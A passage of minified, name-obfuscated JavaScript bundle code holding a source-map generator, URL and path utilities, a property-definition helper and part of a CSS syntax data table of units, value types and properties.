s=t[r(1404)]({line:e[r(3259)],column:e[r(3515)]});null!=s[r(1702)]&&(e[r(1702)]=s[r(1702)],null!=n&&(e[r(1702)]=i[r(2048)](n,e[r(1702)])),null!=c&&(e[r(1702)]=i[r(2e3)](c,e[r(1702)])),e[r(3259)]=s[r(1177)],e[r(3515)]=s[r(1003)],null!=s[r(1605)]&&(e[r(1605)]=s[r(1605)]))}var d=e[r(1702)];null==d||l[r(1810)](d)||l[r(1056)](d);var h=e[r(1605)];null==h||u[r(1810)](h)||u[r(1056)](h)}),this),this[o(894)]=l,this[o(3553)]=u,t[o(371)][o(427)]((function(e){const r=o;var s=t[r(1415)](e);null!=s&&(null!=n&&(e=i[r(2048)](n,e)),null!=c&&(e=i[r(2e3)](c,e)),this[r(2967)](e,s))}),this)},c[r(3537)][r(2027)]=function(t,e,n,o){const i=r;if(e&&i(3293)!=typeof e[i(1177)]&&i(3293)!=typeof e[i(1003)]){var s=i(3624);if(this[i(2002)])return i(1514)!=typeof console&&console[i(430)]&&console[i(430)](s),!1;throw new Error(s)}if((!(t&&i(1177)in t&&i(1003)in t&&t[i(1177)]>0&&t[i(1003)]>=0)||e||n||o)&&!(t&&i(1177)in t&&i(1003)in t&&e&&i(1177)in e&&i(1003)in e&&t[i(1177)]>0&&t[i(1003)]>=0&&e[i(1177)]>0&&e[i(1003)]>=0&&n)){if(s=i(525)+JSON[i(3800)]({generated:t,source:n,original:e,name:o}),this[i(2002)])return i(1514)!=typeof console&&console[i(430)]&&console[i(430)](s),!1;throw new Error(s)}},c[r(3537)][r(2021)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2915)][t(2432)](),g=0,w=p[t(3028)];g<w;g++){if(e="",(n=p[g])[t(1727)]!==l)for(c=0;n[t(1727)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1380)](n,p[g-1]))continue;e+=","}e+=o[t(1454)](n[t(2809)]-c),c=n[t(2809)],null!=n[t(1702)]&&(a=this[t(894)][t(3075)](n[t(1702)]),e+=o[t(1454)](a-f),f=a,e+=o[t(1454)](n[t(3259)]-1-d),d=n[t(3259)]-1,e+=o[t(1454)](n[t(3515)]-u),u=n[t(3515)],null!=n[t(1605)]&&(s=this[t(3553)][t(3075)](n[t(1605)]),e+=o[t(1454)](s-h),h=s)),m+=e}return m},c[r(3537)][r(1536)]=function(t,e){const n=r;return t[n(1892)]((function(t){const r=n;if(!this[r(3660)])return null;null!=e&&(t=i[r(2e3)](e,t));var o=i[r(3803)](t);return Object[r(3537)][r(3815)][r(3666)](this[r(3660)],o)?this[r(3660)][o]:null}),this)},c[r(3537)][r(2454)]=function(){const t=r;var e={version:this[t(3505)],sources:this[t(894)][t(2432)](),names:this[t(3553)][t(2432)](),mappings:this[t(2021)]()};return null!=this[t(2597)]&&(e[t(742)]=this[t(2597)]),null!=this[t(527)]&&(e[t(1884)]=this[t(527)]),this[t(3660)]&&(e[t(3678)]=this[t(1536)](e[t(371)],e[t(1884)])),e},c[r(3537)][r(1422)]=function(){const t=r;return JSON[t(3800)](this[t(2454)]())},e.x=c},9155:(t,e)=>{const n=a2L;e[n(3229)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3028)])return r;throw new Error('"'+e+o(2867))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(820)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1300)]&&(r+=t[e(1300)]+":"),r+="//",t[e(2408)]&&(r+=t[e(2408)]+"@"),t[e(3517)]&&(r+=t[e(3517)]),t[e(2344)]&&(r+=":"+t[e(2344)]),t[e(258)]&&(r+=t[e(258)]),r}e[n(902)]=i,e[n(984)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(258)])return t;o=a[r(258)]}for(var c=e[r(1556)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3075)]("/",u))){l[r(2523)](o[r(1172)](u));break}for(l[r(2523)](o[r(1172)](u,d));d<o[r(3028)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3028)]-1;d>=0;d--)"."===(h=l[d])?l[r(3548)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3548)](d+1,f),f=0):(l[r(3548)](d,2),f--));return""===(o=l[r(2048)]("/"))&&(o=c?"/":"."),a?(a[r(258)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3028)];r++)if(c[r][e(1048)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(458)]}var i=a(t);return c[e(1803)]({input:t,result:i}),c[e(3028)]>32&&c[e(1453)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(258)]||"/"),a&&!a[r(1300)])return c&&(a[r(1300)]=c[r(1300)]),s(a);if(a||e[r(820)](o))return e;if(c&&!c[r(3517)]&&!c[r(258)])return c[r(3517)]=e,s(c);var u="/"===e[r(3186)](0)?e:l(t[r(2835)](/\/+$/,"")+"/"+e);return c?(c[r(258)]=u,s(c)):u}e[n(1183)]=l,e[n(2048)]=u,e[n(1556)]=function(t){const e=n;return"/"===t[e(3186)](0)||r[e(1287)](t)},e[n(2e3)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2835)](/\/$/,"");for(var o=0;0!==e[r(3075)](t+"/");){var i=t[r(3312)]("/");if(i<0)return e;if((t=t[r(1172)](0,i))[r(820)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2048)](r(3181))+e[r(3279)](t[r(3028)]+1)};var d=!(n(3519)in Object[n(237)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3028)];if(r<9)return!1;if(95!==t[e(1282)](r-1)||95!==t[e(1282)](r-2)||111!==t[e(1282)](r-3)||116!==t[e(1282)](r-4)||111!==t[e(1282)](r-5)||114!==t[e(1282)](r-6)||112!==t[e(1282)](r-7)||95!==t[e(1282)](r-8)||95!==t[e(1282)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1282)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3803)]=d?h:function(t){return f(t)?"$"+t:t},e[n(789)]=d?h:function(t){const e=n;return f(t)?t[e(1172)](1):t},e[n(2806)]=function(t,e,r){const o=n;var i=m(t[o(1702)],e[o(1702)]);return 0!==i||0!=(i=t[o(3259)]-e[o(3259)])||0!=(i=t[o(3515)]-e[o(3515)])||r||0!=(i=t[o(2809)]-e[o(2809)])||0!=(i=t[o(1727)]-e[o(1727)])?i:m(t[o(1605)],e[o(1605)])},e[n(2295)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3259)]-e[o(3259)])||0!=(i=t[o(3515)]-e[o(3515)])||r||0!=(i=t[o(2809)]-e[o(2809)])||0!=(i=t[o(1727)]-e[o(1727)])?i:m(t[o(1605)],e[o(1605)])},e[n(1800)]=function(t,e,r){const o=n;var i=t[o(1727)]-e[o(1727)];return 0!==i||0!=(i=t[o(2809)]-e[o(2809)])||r||0!==(i=m(t[o(1702)],e[o(1702)]))||0!=(i=t[o(3259)]-e[o(3259)])||0!=(i=t[o(3515)]-e[o(3515)])?i:m(t[o(1605)],e[o(1605)])},e[n(2076)]=function(t,e,r){const o=n;var i=t[o(2809)]-e[o(2809)];return 0!==i||r||0!==(i=m(t[o(1702)],e[o(1702)]))||0!=(i=t[o(3259)]-e[o(3259)])||0!=(i=t[o(3515)]-e[o(3515)])?i:m(t[o(1605)],e[o(1605)])},e[n(1380)]=function(t,e){const r=n;var o=t[r(1727)]-e[r(1727)];return 0!==o||0!=(o=t[r(2809)]-e[r(2809)])||0!==(o=m(t[r(1702)],e[r(1702)]))||0!=(o=t[r(3259)]-e[r(3259)])||0!=(o=t[r(3515)]-e[r(3515)])?o:m(t[r(1605)],e[r(1605)])},e[n(2099)]=function(t){const e=n;return JSON[e(580)](t[e(2835)](/^\)]}'[^\n]*\n/,""))},e[n(3862)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3028)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1685));if(a[o(258)]){var c=a[o(258)][o(3312)]("/");c>=0&&(a[o(258)]=a[o(258)][o(1426)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2L;return(r=e(2028)==typeof Symbol&&e(3750)==typeof Symbol[e(929)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2028)==typeof Symbol&&t[n(2537)]===Symbol&&t!==Symbol[n(3537)]?n(3750):typeof t})(t)}function o(t,e,n){const o=a2L;return i=function(t){const e=a2L;if(e(657)!=r(t)||!t)return t;var n=t[Symbol[e(3356)]];if(void 0!==n){var o=n[e(3666)](t,e(774));if(e(657)!=r(o))return o;throw new TypeError(e(3251))}return String(t)}(e),(e=o(3750)==r(i)?i:i+"")in t?Object[o(2193)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3641),r(2134),r(1576),r(2594),r(3398)],units:{angle:[r(1195),r(3280),r(2956),r(3547)],decibel:["db"],flex:["fr"],frequency:["hz",r(3250)],length:["cm","mm","q","in","pt","pc","px","em",r(2240),"ex",r(1272),r(528),r(602),"ch",r(641),"ic",r(1520),"lh",r(206),"vw",r(3757),r(2765),r(2896),"vh",r(1559),r(3823),r(1076),"vi",r(3249),r(1354),r(395),"vb",r(2840),r(383),r(539),r(2321),r(374),r(1344),r(2129),r(422),r(2388),r(1752),r(2663),r(912),r(3468),r(3691),r(3869),r(568),r(2478)],resolution:[r(576),r(2678),r(2644),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1585),"absolute-size":r(178),"acos()":r(1631),"alpha-value":r(750),"angle-percentage":r(3096),"angular-color-hint":r(3011),"angular-color-stop":r(787),"angular-color-stop-list":r(2855),"animateable-feature":r(2493),"asin()":r(509),"atan()":r(3224),"atan2()":r(1473),attachment:r(2502),"attr()":r(2468),"attr-matcher":r(2442),"attr-modifier":r(2107),"attribute-selector":r(3222),"auto-repeat":r(565),"auto-track-list":r(2343),axis:r(3165),"baseline-position":r(2622),"basic-shape":r(1402),"bg-image":r(1948),"bg-layer":r(2015),"bg-position":r(2252),"bg-size":r(1448),"blur()":r(977),"blend-mode":r(3690),box:r(2450),"brightness()":r(2115),"calc()":r(699),"calc-sum":r(1581),"calc-product":r(1361),"calc-value":r(1982),"calc-constant":r(1638),"cf-final-image":r(3023),"cf-mixing-image":r(866),"circle()":r(2375),"clamp()":r(3195),"class-selector":r(3593),"clip-source":r(1374),color:r(1889),"color-stop":r(3414),"color-stop-angle":r(848),"color-stop-length":r(1117),"color-stop-list":r(1599),"color-interpolation-method":r(660),combinator:r(2614),"common-lig-values":r(1244),"compat-auto":r(3460),"composite-style":r(1729),"compositing-operator":r(1874),"compound-selector":r(3141),"compound-selector-list":r(2060),"complex-selector":r(1197),"complex-selector-list":r(2726),"conic-gradient()":r(694),"contextual-alt-values":r(213),"content-distribution":r(1754),"content-list":r(2098),"content-position":r(375),"content-replacement":r(3119),"contrast()":r(1956),"cos()":r(3382),counter:r(1468),"counter()":r(1223),"counter-name":r(1342),"counter-style":r(1095),"counter-style-name":r(1342),"counters()":r(1032),"cross-fade()":r(318),"cubic-bezier-timing-function":r(994),"deprecated-system-color":r(3562),"discretionary-lig-values":r(3818),"display-box":r(179),"display-inside":r(763),"display-internal":r(2220),"display-legacy":r(2611),"display-listitem":r(3592),"display-outside":r(1844),"drop-shadow()":r(406),"east-asian-variant-values":r(3140),"east-asian-width-values":r(3097),"element()":r(541),"ellipse()":r(3237),"ending-shape":r(3806),"env()":r(3244),"exp()":r(2234),"explicit-track-list":r(959),"family-name":r(2747),"feature-tag-value":r(2198),"feature-type":r(2713),"feature-value-block":r(2779),"feature-value-block-list":r(656),"feature-value-declaration":r(778),"feature-value-declaration-list":r(2992),"feature-value-name":r(1342),"fill-rule":r(3442),"filter-function":r(2950),"filter-function-list":r(1854),"final-bg-layer":r(385),"fixed-breadth":r(2093),"fixed-repeat":r(3155),"fixed-size":r(3647),"font-stretch-absolute":r(1482),"font-variant-css21":r(1548),"font-weight-absolute":r(3231),"frequency-percentage":r(492),"general-enclosed":r(2628),"generic-family":r(1595),"generic-name":r(2668),"geometry-box":r(1257),gradient:r(356),"grayscale()":r(3884),"grid-line":r(164),"historical-lig-values":r(1439),"hsl()":r(2511),"hsla()":r(739),hue:r(3370),"hue-rotate()":r(3912),"hue-interpolation-method":r(2872),"hwb()":r(1747),"hypot()":r(1894),image:r(813),"image()":r(2998),"image-set()":r(807),"image-set-option":r(1975),"image-src":r(1228),"image-tags":r(2424),"inflexible-breadth":r(1296),"inset()":r(1239),"invert()":r(410),"keyframes-name":r(3579),"keyframe-block":r(2616),"keyframe-block-list":r(3156),"keyframe-selector":r(1216),"lab()":r(2269),"layer()":r(1675),"layer-name":r(2109),"lch()":r(214),"leader()":r(1863),"leader-type":r(2667),"length-percentage":r(3201),"light-dark()":r(3817),"line-names":r(1150),"line-name-list":r(2580),"line-style":r(759),"line-width":r(351),"linear-color-hint":r(2093),"linear-color-stop":r(1112),"linear-gradient()":r(3711),"log()":r(1634),"mask-layer":r(2547),"mask-position":r(1804),"mask-reference":r(3438),"mask-source":r(1374),"masking-mode":r(423),"matrix()":r(1002),"matrix3d()":r(1043),"max()":r(3329),"media-and":r(861),"media-condition":r(1707),"media-condition-without-or":r(1622),"media-feature":r(3128),"media-in-parens":r(1161),"media-not":r(1552),"media-or":r(3582),"media-query":r(644),"media-query-list":r(1709),"media-type":r(1055),"mf-boolean":r(640),"mf-name":r(1055),"mf-plain":r(3598),"mf-range":r(416),"mf-value":r(1375),"min()":r(302),"minmax()":r(804),"mod()":r(2554),"name-repeat":r(3445),"named-color":r(2506),"namespace-prefix":r(1055),"ns-prefix":r(2288),"number-percentage":r(750),"numeric-figure-values":r(1910),"numeric-fraction-values":r(2485),"numeric-spacing-values":r(3386),nth:r(2944),"opacity()":r(985),"overflow-position":r(1314),"outline-radius":r(3201),"page-body":r(1303),"page-margin-box":r(2515),"page-margin-box-type":r(236),"page-selector-list":r(719),"page-selector":r(3147),"page-size":r(3851),"path()":r(2742),"paint()":r(174),"perspective()":r(3389),"polygon()":r(2007),"polar-color-space":r(2769),position:r(643),"pow()":r(2826),"pseudo-class-selector":r(1041),"pseudo-element-selector":r(2995),"pseudo-page":r(2942),quote:r(2672),"radial-gradient()":r(731),ratio:r(3500),"ray()":r(2212),"ray-size":r(259),"rectangular-color-space":r(3130),"relative-selector":r(3036),"relative-selector-list":r(1449),"relative-size":r(2130),"rem()":r(2292),"repeat-style":r(3916),"repeating-conic-gradient()":r(3857),"repeating-linear-gradient()":r(3007),"repeating-radial-gradient()":r(1403),"reversed-counter-name":r(635),"rgb()":r(1365),"rgba()":r(1722),"rotate()":r(970),"rotate3d()":r(1367),"rotateX()":r(691),"rotateY()":r(3423),"rotateZ()":r(1302),"round()":r(2785),"rounding-strategy":r(1673),"saturate()":r(217),"scale()":r(2913),"scale3d()":r(1619),"scaleX()":r(623),"scaleY()":r(322),"scaleZ()":r(3392),"scroll()":r(3413),scroller:r(1463),"self-position":r(2959),"shape-radius":r(439),"sign()":r(1890),"skew()":r(2218),"skewX()":r(2710),"skewY()":r(2619),"sepia()":r(730),shadow:r(3798),"shadow-t":r(3569),shape:r(962),"shape-box":r(2584),"side-or-corner":r(2009),"sin()":r(624),"single-animation":r(3531),"single-animation-direction":r(3507),"single-animation-fill-mode":r(997),"single-animation-iteration-count":r(1904),"single-animation-play-state":r(3718),"single-animation-timeline":r(1996),"single-transition":r(2012),"single-transition-property":r(2303),size:r(3450),"sqrt()":r(1951),"step-position":r(3179),"step-timing-function":r(2174),"subclass-selector":r(2261),"supports-condition":r(928),"supports-in-parens":r(3008),"supports-feature":r(1812),"supports-decl":r(180),"supports-selector-fn":r(2164),symbol:r(715),"system-color":r(1504),"tan()":r(396),target:r(1736),"target-counter()":r(1231),"target-counters()":r(1315),"target-text()":r(2949),"time-percentage":r(2381),"timeline-range-name":r(2227),"easing-function":r(946),"track-breadth":r(2772),"track-list":r(1072),"track-repeat":r(3276),"track-size":r(1778),"transform-function":r(2277),"transform-list":r(3622),"transition-behavior-value":r(216),"translate()":r(2690),"translate3d()":r(3621),"translateX()":r(1879),"translateY()":r(3785),"translateZ()":r(1633),"type-or-unit":r(1248),"type-selector":r(1094),"var()":r(3253),"view()":r(3317),"viewport-length":r(987),"visual-box":r(1214),"wq-name":r(2402),"-legacy-gradient":r(1583),"-legacy-linear-gradient":r(1370),"-legacy-repeating-linear-gradient":r(1338),"-legacy-linear-gradient-arguments":r(326),"-legacy-radial-gradient":r(3654),"-legacy-repeating-radial-gradient":r(1435),"-legacy-radial-gradient-arguments":r(883),"-legacy-radial-gradient-size":r(802),"-legacy-radial-gradient-shape":r(3806),"-non-standard-font":r(793),"-non-standard-color":r(3853),"-non-standard-image-rendering":r(3797),"-non-standard-overflow":r(3198),"-non-standard-size":r(824),"-webkit-gradient()":r(158),"-webkit-gradient-color-stop":r(1794),"-webkit-gradient-point":r(1527),"-webkit-gradient-radius":r(3201),"-webkit-gradient-type":r(2751),"-webkit-mask-box-repeat":r(951),"-ms-filter-function-list":r(3434),"-ms-filter-function":r(1891),"-ms-filter-function-progid":r(364),"-ms-filter-function-legacy":r(2906),"absolute-color-base":r(1434),"absolute-color-function":r(2267),age:r(1142),"anchor-name":r(1198),"attr-name":r(1318),"attr-fallback":r(2096),"bg-clip":r(289),bottom:r(1674),"container-name":r(1342),"container-condition":r(3345),"coord-box":r(1301),"generic-voice":r(200),gender:r(2552),"generic-script-specific":r(2575),"generic-complete":r(692),"generic-incomplete":r(3137),"-non-standard-generic-family":r(812),left:r(1674),"color-base":r(2448),"color-function":r(2267),"device-cmyk()":r(253),"legacy-device-cmyk-syntax":r(3464),"modern-device-cmyk-syntax":r(2741),"cmyk-component":r(2908),"color-mix()":r(785),"color-space":r(3429),"custom-color-space":r(1198),paint:r(330),"palette-identifier":r(1198),right:r(1674),"scope-start":r(3203),"scope-end":r(3203),"forgiving-selector-list":r(1141),"forgiving-relative-selector-list":r(3832),"selector-list":r(3409),"complex-real-selector-list":r(2323),"simple-selector-list":r(1327),"relative-real-selector-list":r(556),"complex-selector-unit":r(1985),"complex-real-selector":r(1566),"relative-real-selector":r(1946),"pseudo-compound-selector":r(2175),"simple-selector":r(2409),"legacy-pseudo-element-selector":r(1317),"single-animation-composition":r(3271),"svg-length":r(2434),"svg-writing-mode":r(3693),top:r(1674),x:r(2142),y:r(2142),declaration:r(2223),"declaration-list":r(1397),url:r(3136),"url-modifier":r(515),"number-zero-one":r(634),"number-one-or-greater":r(172),"color()":r(954),"colorspace-params":r(501),"predefined-rgb-params":r(2865),"predefined-rgb":r(3217),"xyz-params":r(1106),"xyz-space":r(2661),"oklab()":r(790),"oklch()":r(808),"offset-path":r(3039),"rect()":r(2868),"xywh()":r(159),"query-in-parens":r(543),"size-feature":r(3645),"style-feature":r(2088),"style-query":r(3225),"style-condition":r(3834),"style-in-parens":r(1713),"-non-standard-display":r(1914),"inset-area":r(2237),"position-area":r(881),"anchor()":r(3041),"anchor-side":r(1386),"anchor-size()":r(931),"anchor-size":r(1464),"anchor-element":r(1198),"try-size":r(1666),"try-tactic":r(2736),"font-variant-css2":r(1240),"font-width-css3":r(2231),"system-family-name":r(3052)},properties:{"--*":r(2934),"-ms-accelerator":r(352),"-ms-block-progression":r(203),"-ms-content-zoom-chaining":r(2768),"-ms-content-zooming":r(1481),"-ms-content-zoom-limit":r(2929),"-ms-content-zoom-limit-max":r(3824),"-ms-content-zoom-limit-min":r(3824),"-ms-content-zoom-snap":r(3461),"-ms-content-zoom-snap-points":r(708),"-ms-content-zoom-snap-type":r(2749),"-ms-filter":r(909),"-ms-flow-from":r(2882),"-ms-flow-into":r(2882),"-ms-grid-columns":r(709),"-ms-grid-rows":r(709),"-ms-high-contrast-adjust":r(3638),"-ms-hyphenate-limit-chars":r(3465),"-ms-hyphenate-limit-lines":r(1784),"-ms-hyphenate-limit-zone":r(918),"-ms-ime-align":r(2372),"-ms-overflow-style":r(1660),"-ms-scrollbar-3dlight-color":r(3659),"-ms-scrollbar-arrow-color":r(3659),"-ms-scrollbar-base-color":r(3659),"-ms-scrollbar-darkshadow-color":r(3659),"-ms-scrollbar-face-color":r(3659),"-ms-scrollbar-highlight-color":r(3659),"-ms-scrollbar-shadow-color":r(3659),"-ms-scrollbar-track-color":r(3659),"-ms-scroll-chaining":r(3089),"-ms-scroll-limit":r(3518),"-ms-scroll-limit-x-max":r(3316),"-ms-scroll-limit-x-min":r(1913),"-ms-scroll-limit-y-max":r(3316),"-ms-scroll-limit-y-min":r(1913),"-ms-scroll-rails":r(3772),"-ms-scroll-snap-points-x":r(380),"-ms-scroll-snap-points-y":r(380),"-ms-scroll-snap-type":r(2749),"-ms-scroll-snap-x":r(822),"-ms-scroll-snap-y":r(2257),"-ms-scroll-translation":r(764),"-ms-text-autospace":r(2755),"-ms-touch-select":r(2645),"-ms-user-select":r(1455),"-ms-wrap-flow":r(3053),"-ms-wrap-margin":r(1913),"-ms-wrap-through":r(2347),"-moz-appearance":r(2585),"-moz-binding":r(336),"-moz-border-bottom-colors":r(493),"-moz-border-left-colors":r(493),"-moz-border-right-colors":r(493),"-moz-border-top-colors":r(493),"-moz-context-properties":r(1945),"-moz-float-edge":r(2773),"-moz-force-broken-image-icon":r(3152),"-moz-image-region":r(299),"-moz-orient":r(2087),"-moz-outline-radius":r(2488),"-moz-outline-radius-bottomleft":r(3378),"-moz-outline-radius-bottomright":r(3378),"-moz-outline-radius-topleft":r(3378),"-moz-outline-radius-topright":r(3378),"-moz-stack-sizing":r(1983),"-moz-text-blink":r(1133),"-moz-user-focus":r(1980),"-moz-user-input":r(992),"-moz-user-modify":r(1571),"-moz-window-dragging":r(2881),"-moz-window-shadow":r(196),"-webkit-appearance":r(3149),"-webkit-border-before":r(1855),"-webkit-border-before-color":r(3659),"-webkit-border-before-style":r(3902),"-webkit-border-before-width":r(1373),"-webkit-box-reflect":r(494),"-webkit-line-clamp":r(637),"-webkit-mask":r(3070),"-webkit-mask-attachment":r(2972),"-webkit-mask-clip":r(2636),"-webkit-mask-composite":r(3707),"-webkit-mask-image":r(3692),"-webkit-mask-origin":r(1140),"-webkit-mask-position":r(2067),"-webkit-mask-position-x":r(542),"-webkit-mask-position-y":r(1483),"-webkit-mask-repeat":r(2947),"-webkit-mask-repeat-x":r(329),"-webkit-mask-repeat-y":r(329),"-webkit-mask-size":r(243),"-webkit-overflow-scrolling":r(516),"-webkit-tap-highlight-color":r(3659),"-webkit-text-fill-color":r(3659),"-webkit-text-stroke":r(226),"-webkit-text-stroke-color":r(3659),"-webkit-text-stroke-width":r(1913),"-webkit-touch-callout":r(3168),"-webkit-user-modify":r(1658),"accent-color":r(2873),"align-content":r(3870),"align-items":r(3018),"align-self":r(2999),"align-tracks":r(402),all:r(505),"anchor-name":r(2249),"anchor-scope":r(3486),animation:r(3082),"animation-composition":r(538),"animation-delay":r(1249),"animation-direction":r(1424),"animation-duration":r(1249),"animation-fill-mode":r(3504),"animation-iteration-count":r(2696),"animation-name":r(1173),"animation-play-state":r(3144),"animation-range":r(1772),"animation-range-end":r(772),"animation-range-start":r(772),"animation-timing-function":r(2157),"animation-timeline":r(673),appearance:r(2139),"aspect-ratio":r(3627),azimuth:r(1027),"backdrop-filter":r(435),"backface-visibility":r(906),background:r(1437),"background-attachment":r(2972),"background-blend-mode":r(2970),"background-clip":r(247),"background-color":r(3659),"background-image":r(2226),"background-origin":r(2778),"background-position":r(2342),"background-position-x":r(3745),"background-position-y":r(2716),"background-repeat":r(2947),"background-size":r(243),"block-size":r(1260),border:r(3809),"border-block":r(3415),"border-block-color":r(3026),"border-block-style":r(3855),"border-block-width":r(3455),"border-block-end":r(3415),"border-block-end-color":r(2293),"border-block-end-style":r(3855),"border-block-end-width":r(3455),"border-block-start":r(3415),"border-block-start-color":r(2293),"border-block-start-style":r(3855),"border-block-start-width":r(3455),"border-bottom":r(3809),"border-bottom-color":r(2293),"border-bottom-left-radius":r(1117),"border-bottom-right-radius":r(1117),"border-bottom-style":r(1528),"border-bottom-width":r(1972),"border-collapse":r(465),"border-color":r(2948),"border-end-end-radius":r(1117),"border-end-start-radius":r(1117),"border-image":r(2938),"border-image-outset":r(3634),"border-image-repeat":r(1333),"border-image-slice":r(3117),"border-image-source":r(1948),"border-image-width":r(3652),"border-inline":r(3415),"border-inline-end":r(3415),"border-inline-color":r(3026),"border-inline-style":r(3855),"border-inline-width":r(3455),"border-inline-end-color":r(2293),"border-inline-end-style":r(3855),"border-inline-end-width":r(3455),"border-inline-start":r(3415),"border-inline-start-color":r(2293),"border-inline-start-style":r(3855),"border-inline-start-width":r(3455),"border-left":r(3809),"border-left-color":r(3659),"border-left-style":r(1528),"border-left-width":r(1972),"border-radius":r(757),"border-right":r(3809),"border-right-color":r(3659),"border-right-style":r(1528),"border-right-width":r(1972),"border-spacing":r(2495),"border-start-end-radius":r(1117),"border-start-start-radius":r(1117),"border-style":r(3726),"border-top":r(3809),"border-top-color":r(3659),"border-top-left-radius":r(1117),"border-top-right-radius":r(1117),"border-top-style":r(1528),"border-top-width":r(1972),"border-width":r(3086),bottom:r(2652),"box-align":r(170),"box-decoration-break":r(1143),"box-direction":r(2024),"box-flex":r(2142),"box-flex-group":r(1206),"box-lines":r(2354),"box-ordinal-group":r(1206),"box-orient":r(3049),"box-pack":r(1104),"box-shadow":r(368),"box-sizing":r(2309),"break-after":r(1579),"break-before":r(1579),"break-inside":r(710),"caption-side":r(3748),caret:r(2700),"caret-color":r(2873),"caret-shape":r(2946),clear:r(833),clip:r(299),"clip-path":r(615),"clip-rule":r(3442),color:r(3659),"color-interpolation-filters":r(441),"color-scheme":r(2829),"column-count":r(257),"column-fill":r(3451),"column-gap":r(847),"column-rule":r(1089),"column-rule-color":r(3659),"column-rule-style":r(3902),"column-rule-width":r(1373),"column-span":r(2571),"column-width":r(1674),columns:r(2357),contain:r(3228),"contain-intrinsic-size":r(3035),"contain-intrinsic-block-size":r(586),"contain-intrinsic-height":r(586),"contain-intrinsic-inline-size":r(586),"contain-intrinsic-width":r(586),container:r(2987),"container-name":r(3369),"container-type":r(1545),content:r(2592),"content-visibility":r(248),"counter-increment":r(3408),"counter-reset":r(3887),"counter-set":r(3408),cursor:r(1299),d:r(3688),cx:r(3201),cy:r(3201),direction:r(2424),display:r(3122),"dominant-baseline":r(414),"empty-cells":r(1160),"field-sizing":r(3377),fill:r(1392),"fill-opacity":r(1357),"fill-rule":r(3442),filter:r(3878),flex:r(3375),"flex-basis":r(1604),"flex-direction":r(3616),"flex-flow":r(502),"flex-grow":r(2142),"flex-shrink":r(2142),"flex-wrap":r(1237),float:r(3605),font:r(2228),"font-family":r(2418),"font-feature-settings":r(3766),"font-kerning":r(3559),"font-language-override":r(3900),"font-optical-sizing":r(3638),"font-palette":r(1258),"font-variation-settings":r(476),"font-size":r(2105),"font-size-adjust":r(1827),"font-smooth":r(1266),"font-stretch":r(2545),"font-style":r(1250),"font-synthesis":r(1016),"font-synthesis-position":r(3638),"font-synthesis-small-caps":r(3638),"font-synthesis-style":r(3638),"font-synthesis-weight":r(3638),"font-variant":r(415),"font-variant-alternates":r(2492),"font-variant-caps":r(2391),"font-variant-east-asian":r(1394),"font-variant-emoji":r(2205),"font-variant-ligatures":r(1625),"font-variant-numeric":r(899),"font-variant-position":r(3295),"font-weight":r(1245),"forced-color-adjust":r(564),gap:r(2729),grid:r(3474),"grid-area":r(2766),"grid-auto-columns":r(2501),"grid-auto-flow":r(1759),"grid-auto-rows":r(2501),"grid-column":r(1728),"grid-column-end":r(251),"grid-column-gap":r(2093),"grid-column-start":r(251),"grid-gap":r(3501),"grid-row":r(1728),"grid-row-end":r(251),"grid-row-gap":r(2093),"grid-row-start":r(251),"grid-template":r(168),"grid-template-areas":r(2555),"grid-template-columns":r(1851),"grid-template-rows":r(1851),"hanging-punctuation":r(1699),height:r(560),"hyphenate-character":r(234),"hyphenate-limit-chars":r(3126),hyphens:r(3146),"image-orientation":r(1247),"image-rendering":r(1444),"image-resolution":r(3273),"ime-mode":r(2314),"initial-letter":r(1229),"initial-letter-align":r(1385),"inline-size":r(1260),"input-security":r(3638),inset:r(1739),"inset-block":r(3606),"inset-block-end":r(3439),"inset-block-start":r(3439),"inset-inline":r(3606),"inset-inline-end":r(3439),"inset-inline-start":r(3439),"interpolate-size":r(3459),isolation:r(2250),"justify-content":r(2618),"justify-items":r(2524),"justify-self":r(1785),"justify-tracks":r(477),left:r(2652),"letter-spacing":r(847),"line-break":r(2247),"line-clamp":r(637),"line-height":r(2296),"line-height-step":r(1913),"list-style":r(2200),"list-style-image":r(1627),"list-style-position":r(2854),"list-style-type":r(2063),margin:r(1459),"margin-block":r(3738),"margin-block-end":r(177),"margin-block-start":r(177),"margin-bottom":r(2652),"margin-inline":r(3738),"margin-inline-end":r(177),"margin-inline-start":r(177),"margin-left":r(2652),"margin-right":r(2652),"margin-top":r(2652),"margin-trim":r(651),marker:r(2051),"marker-end":r(2051),"marker-mid":r(2051),"marker-start":r(2051),mask:r(1684),"mask-border":r(3697),"mask-border-mode":r(1821),"mask-border-outset":r(3634),"m